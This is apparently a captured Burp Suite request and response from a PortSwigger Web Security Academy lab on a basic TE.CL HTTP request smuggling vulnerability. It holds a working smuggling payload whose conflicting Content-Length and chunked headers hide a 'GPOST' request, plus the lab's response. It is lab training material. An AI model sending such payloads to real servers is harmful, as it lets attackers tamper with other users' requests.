 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac131f731e3d8133c0c4124b00fd00b5.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=MqdkNozRFEVy163hj79GeGViXUKs2sUV; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 8238
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#
115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#44;&#32;&#98;&#97;&#
115;&#105;&#99;&#32;&#84;&#69;&#46;&#67;&#76;&#32;&#118;&#117;&#108;&#110;
&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>